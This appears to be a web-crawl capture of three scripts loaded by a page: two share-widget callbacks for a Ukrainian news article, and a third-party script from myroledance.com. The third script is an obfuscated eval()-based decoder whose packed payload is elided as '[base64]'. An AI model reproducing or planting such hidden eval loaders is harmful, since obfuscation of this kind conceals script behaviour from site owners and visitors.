

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769540267263426
body_size: 396
content:
cb__utl_cb_share_1769540267263426('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwMjE1OTg5OS1yZXlkaS10dHNrLW5hLXpha2FycGF0dGktdS1tZXJlemhpLXBva2F6YWxpLXlhay12aWRidXZhbG9zeWEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_176954026835921
body_size: 441
content:
callback__utl_cb_share_176954026835921([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1702159899-reydi-ttsk-na-zakarpatti-u-merezhi-pokazali-yak-vidbuvalosya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1702159899-reydi-ttsk-na-zakarpatti-u-merezhi-pokazali-yak-vidbuvalosya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"EXMDUCYIQ",32,6,44))